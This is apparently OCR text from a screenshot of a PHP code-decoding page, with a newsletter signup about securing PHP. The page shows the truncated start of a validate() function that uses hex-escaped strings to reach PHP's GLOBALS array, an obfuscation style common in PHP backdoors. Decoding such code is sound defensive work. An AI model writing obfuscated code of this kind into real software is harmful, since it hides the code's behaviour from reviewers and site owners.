
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
public function validate() {
${"GL\x4f\x42\x41\x4c\x53"}
["\x6e\x73j\x65\x65\x6aw\x79\x6..